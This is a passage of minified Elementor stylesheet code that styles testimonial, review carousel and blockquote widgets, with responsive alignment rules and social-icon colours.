.elementor-testimonial__footer{margin-top:25px;}.elementor-testimonial--layout-image_above .elementor-testimonial{display:flex;flex-direction:column-reverse;}.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:25px;}.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:25px;flex-wrap:wrap;}.elementor-testimonial--layout-image_stacked .elementor-testimonial__image,.elementor-testimonial--layout-image_stacked .elementor-testimonial cite{margin-top:15px;width:100%;}.elementor-testimonial--layout-image_left .elementor-testimonial,.elementor-testimonial--layout-image_right .elementor-testimonial{display:flex;align-items:stretch;}.elementor-testimonial--layout-image_left .elementor-testimonial__footer,.elementor-testimonial--layout-image_right .elementor-testimonial__footer{flex-shrink:0;flex-direction:column;text-align:center;}.elementor-testimonial--layout-image_left .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_right .elementor-testimonial__image+cite{margin-top:15px;}.elementor-testimonial--layout-image_left.elementor-testimonial--align-center .elementor-testimonial__footer,.elementor-testimonial--layout-image_right.elementor-testimonial--align-center .elementor-testimonial__footer{justify-content:flex-start;}.elementor-testimonial--layout-image_left .elementor-testimonial{flex-direction:row-reverse;}.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:20px;}.elementor-testimonial--layout-image_right .elementor-testimonial{flex-direction:row;}.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:20px;}.elementor-testimonial--align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}.elementor-testimonial--skin-default.elementor-testimonial--layout-image_above .elementor-testimonial__cite,.elementor-testimonial--skin-default.elementor-testimonial--layout-image_left .elementor-testimonial__cite,.elementor-testimonial--skin-default.elementor-testimonial--layout-image_right .elementor-testimonial__cite{width:100%;display:flex;flex-direction:column;margin-top:25px;}.elementor-testimonial--skin-bubble .elementor-testimonial__content{background-color:#f9fafa;padding:20px;position:relative;}.elementor-testimonial--skin-bubble .elementor-testimonial__content:after{content:"";display:block;width:14px;height:14px;background-color:#f9fafa;position:absolute;transform:scaleX(.75) rotate(45deg);border-width:0;box-sizing:content-box;}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above .elementor-testimonial__content:after{bottom:calc(100% - 7px);transform:scaleX(.75) rotate(-135deg);}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-center .elementor-testimonial__content:after{left:50%;transform:translateX(-50%) scaleX(.75) rotate(-135deg);}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked .elementor-testimonial__content:after{top:calc(100% - 7px);}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-center .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-center .elementor-testimonial__content:after{left:50%;transform:translateX(-50%) scaleX(.75) rotate(45deg);}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc(20px + ( 50px / 2 ));}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc(20px + ( 50px / 2 ));}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__content:after{transform:scaleY(.75) rotate(135deg);left:-8px;}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{transform:scaleY(.75) rotate(-45deg);right:-8px;}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc(20px + ( 50px / 2 ));}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__footer,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:20px;}@media (min-width:-1){.elementor-testimonial--widescreen-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--widescreen-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--widescreen-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}@media (max-width:-1){.elementor-testimonial--laptop-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--laptop-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--laptop-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}@media (max-width:-1){.elementor-testimonial--tablet_extra-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--tablet_extra-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--tablet_extra-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}@media (max-width:1024px){.elementor-testimonial--tablet-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--tablet-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--tablet-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}@media (max-width:-1){.elementor-testimonial--mobile_extra-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--mobile_extra-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--mobile_extra-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}@media (max-width:767px){.elementor-testimonial--mobile-align-right .elementor-testimonial{text-align:right;}.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end;}.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--mobile-align-left .elementor-testimonial{text-align:left;}.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start;}.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--mobile-align-center .elementor-testimonial{text-align:center;}.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center;}.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:left;}}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5;}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px;}.elementor-widget-reviews .swiper-slide{background-color:#fff;border:1px solid #e1e8ed;border-radius:5px;padding:0;}.elementor-widget-reviews .elementor-testimonial__text{font-size:14px;line-height:20px;}.elementor-widget-reviews .elementor-testimonial__name{color:#1c2022;}.elementor-widget-reviews .elementor-testimonial__title{color:#697882;font-size:12.5px;font-weight:400;font-family:inherit;}.elementor-widget-reviews .elementor-testimonial__image{display:flex;}.elementor-widget-reviews .elementor-testimonial__image img{width:36px;height:36px;}.elementor-widget-reviews .elementor-testimonial__icon{margin-left:auto;font-size:17px;}.elementor-widget-reviews .elementor-testimonial__icon .fa+.fa{margin-left:.15em;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon{color:var(--e-testimonial-icon-color);}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-android{--e-testimonial-icon-color:#a4c639;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-apple{--e-testimonial-icon-color:#999;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-behance{--e-testimonial-icon-color:#1769ff;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-bitbucket{--e-testimonial-icon-color:#205081;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-codepen{--e-testimonial-icon-color:#000;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-delicious{--e-testimonial-icon-color:#39f;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-digg{--e-testimonial-icon-color:#005be2;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-dribbble{--e-testimonial-icon-color:#ea4c89;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-envelope{--e-testimonial-icon-color:#ea4335;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-facebook{--e-testimonial-icon-color:#3b5998;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-flickr{--e-testimonial-icon-color:#0063dc;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-foursquare{--e-testimonial-icon-color:#2d5be3;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-github{--e-testimonial-icon-color:#333;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-google-plus{--e-testimonial-icon-color:#dd4b39;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-houzz{--e-testimonial-icon-color:#7ac142;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-instagram{--e-testimonial-icon-color:#262626;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-jsfiddle{--e-testimonial-icon-color:#487aa2;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-linkedin{--e-testimonial-icon-color:#0077b5;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-medium{--e-testimonial-icon-color:#00ab6b;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-meetup{--e-testimonial-icon-color:#ec1c40;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-mixcloud{--e-testimonial-icon-color:#273a4b;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-odnoklassniki{--e-testimonial-icon-color:#f4731c;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-pinterest{--e-testimonial-icon-color:#bd081c;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-product-hunt{--e-testimonial-icon-color:#da552f;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-reddit{--e-testimonial-icon-color:#ff4500;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-rss{--e-testimonial-icon-color:#f26522;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-shopping-cart{--e-testimonial-icon-color:#4caf50;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-skype{--e-testimonial-icon-color:#00aff0;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-slideshare{--e-testimonial-icon-color:#0077b5;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-snapchat{--e-testimonial-icon-color:#fffc00;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-soundcloud{--e-testimonial-icon-color:#f80;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-spotify{--e-testimonial-icon-color:#2ebd59;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-stack-overflow{--e-testimonial-icon-color:#fe7a15;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-steam{--e-testimonial-icon-color:#00adee;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-stumbleupon{--e-testimonial-icon-color:#eb4924;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-telegram{--e-testimonial-icon-color:#2ca5e0;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-thumb-tack,.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-thumbtack{--e-testimonial-icon-color:#1aa1d8;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-tripadvisor{--e-testimonial-icon-color:#589442;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-tumblr{--e-testimonial-icon-color:#35465c;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-twitch{--e-testimonial-icon-color:#6441a5;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-twitter{--e-testimonial-icon-color:#1da1f2;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-vimeo{--e-testimonial-icon-color:#1ab7ea;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-vk{--e-testimonial-icon-color:#45668e;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-weibo{--e-testimonial-icon-color:#dd2430;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-weixin{--e-testimonial-icon-color:#31a918;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-whatsapp{--e-testimonial-icon-color:#25d366;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-wordpress{--e-testimonial-icon-color:#21759b;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-xing{--e-testimonial-icon-color:#026466;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-yelp{--e-testimonial-icon-color:#af0606;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-youtube{--e-testimonial-icon-color:#cd201f;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-500px{--e-testimonial-icon-color:#0099e5;}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon svg{fill:var(--e-testimonial-icon-color);}.elementor-widget-reviews .elementor-testimonial__rating{background-image:linear-gradient(90deg,#ffc82c var(--rating),#ccc var(--rating));font-family:eicons;}.elementor-widget-reviews .elementor-testimonial__header{display:flex;padding-top:15px;padding-bottom:6px;}.elementor-widget-reviews .elementor-testimonial__image+cite{margin-left:9px;}.elementor-widget-reviews .elementor-testimonial__separator{margin:0 auto;border-top:0;border-bottom:1px solid #e1e8ed;height:0;}.elementor-widget-reviews .elementor-testimonial__content{padding-top:6px;padding-bottom:15px;}.elementor-widget-reviews .elementor-testimonial__content,.elementor-widget-reviews .elementor-testimonial__header{padding-left:15px;padding-right:15px;}.elementor-widget-reviews.elementor-review--has-separator .elementor-testimonial__header{border-bottom:1px solid #e1e8ed;}.swiper-pagination-bullets{color:#fff;cursor:default;}.swiper-slide{will-change:transform;border-style:solid;border-width:0;transition-duration:.5s;transition-property:border,background,transform;overflow:hidden;}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0;}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{transform:translateY(100%);}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{transform:translateY(-100%);}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{transform:translateX(-100%);}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{transform:translateX(100%);}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{transform:scale(.5);opacity:0;}.swiper-slide a{display:inline;}.swiper-slide a.elementor-button{display:inline-block;}.elementor-widget-reviews .elementor-arrows-yes .elementor-main-swiper,.elementor-widget-testimonial-carousel .elementor-arrows-yes .elementor-main-swiper{width:calc(95% - 40px);}.elementor-widget-reviews .elementor-main-swiper,.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%;}.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch;}.elementor-widget-reviews .swiper-slide,.elementor-widget-testimonial-carousel .swiper-slide{height:auto;}.elementor-widget-reviews.elementor-pagination-type-bullets .swiper,.elementor-widget-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px;}.elementor-widget-reviews .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-next{left:0;right:unset;}.elementor-widget-reviews .elementor-swiper-button-next,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-prev{right:0;left:unset;}.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-prev{top:calc(50% - ( 40px / 2 ));}.elementor-widget-media-carousel .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-next{left:10px;right:unset;}.elementor-widget-media-carousel .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-prev{right:10px;left:unset;}.entry-content blockquote.elementor-blockquote:not(.alignright):not(.alignleft),.entry-summary blockquote.elementor-blockquote{margin-right:0;margin-left:0;}.elementor-widget-blockquote blockquote{margin:0;padding:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;quotes:none;border:0;font-style:normal;color:#3a3f45;}.elementor-widget-blockquote blockquote .e-q-footer:after,.elementor-widget-blockquote blockquote .e-q-footer:before,.elementor-widget-blockquote blockquote:after,.elementor-widget-blockquote blockquote:before,.elementor-widget-blockquote blockquote cite:after,.elementor-widget-blockquote blockquote cite:before{content:none;}.elementor-blockquote{transition:.3s;}.elementor-blockquote__author,.elementor-blockquote__content{margin-bottom:0;font-style:normal;}.elementor-blockquote__author{font-weight:700;}.elementor-blockquote .e-q-footer{margin-top:12px;display:flex;justify-content:space-between;}.elementor-blockquote__tweet-button{display:flex;transition:.3s;color:#1da1f2;align-self:flex-end;line-height:1;position:relative;width:-moz-max-content;width:max-content;}.elementor-blockquote__tweet-button:hover{color:#0967a0;}.elementor-blockquote__tweet-button span{font-weight:600;}.elementor-blockquote__tweet-button i,.elementor-blockquote__tweet-button span{vertical-align:middle;}.elementor-blockquote__tweet-button i+span,.elementor-blockquote__tweet-button svg+span{margin-left:.5em;}.elementor-blockquote__tweet-button svg{fill:#1da1f2;height:1em;width:1em;}.elementor-blockquote__tweet-label{white-space:pre-wrap;}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button{padding:.7em 1.2em;border-radius:100em;background-color:#1da1f2;color:#fff;font-size:15px;}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:hover,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button:hover{background-color:#0967a0;color:#fff;}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:hover:before,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button:hover:before{border-right-color:#0967a0;}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button svg,.elementor-blockquote--button-skin-classic .elementor-blockquote__tweet-button svg{fill:#fff;height:1em;width:1em;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button,.elementor-blockquote--button-skin-classic.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button{padding:0;width:2em;height:2em;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button i,.elementor-blockquote--button-skin-classic.elementor-blockquote--button-view-icon .elementor-blockquote__tweet-button i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.elementor-blockquote--button-skin-bubble .elementor-blockquote__tweet-button:before{content:"";border:.5em solid transparent;border-right-color:#1da1f2;position:absolute;left:-.8em;top:50%;transform:translateY(-50%) scaleY(.65);transition:.3s;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-left .elementor-blockquote__tweet-button:before{right:auto;left:-.8em;border-right-color:#1da1f2;border-left-color:transparent;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-left .elementor-blockquote__tweet-button:hover:before{border-right-color:#0967a0;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-right .elementor-blockquote__tweet-button:before{left:auto;right:-.8em;border-right-color:transparent;border-left-color:#1da1f2;}.elementor-blockquote--button-skin-bubble.elementor-blockquote--align-right .elementor-blockquote__tweet-button:hover:before{border-left-color:#0967a0;}.elementor-blockquote--skin-boxed .elementor-blockquote{background-color:#f9fafa;padding:30px;}.elementor-blockquote--skin-border .elementor-blockquote{border-color:#f9fafa;border-left:7px #f9fafa;border-style:solid;padding-left:20px;}.elementor-blockquote--skin-quotation .elementor-blockquote:before{content:"â€œ";font-size:100px;color:#f9fafa;font-family:Times New Roman,Times,serif;font-weight:900;line-height:1;display:block;height:.6em;}.elementor-blockquote--skin-quotation .elementor-blockquote__content{margin-top:15px;}.elementor-blockquote--align-left .elementor-blockquote__content{text-align:left;}.elementor-blockquote--align-left .elementor-blockquote .e-q-footer{flex-direction:row;}.elementor-blockquote--align-right .elementor-blockquote__content{text-align:right;}.elementor-blockquote--align-right .elementor-blockquote .e-q-footer{flex-direction:row-reverse;}.elementor-blockquote--align-center .elementor-blockquote{text-align:center;}.elementor-blockquote--align-center .elementor-blockquote .e-q-footer,.elementor-blockquote--align-center .elementor-blockquote__author{display:block;}.elementor-blockquote--align-center 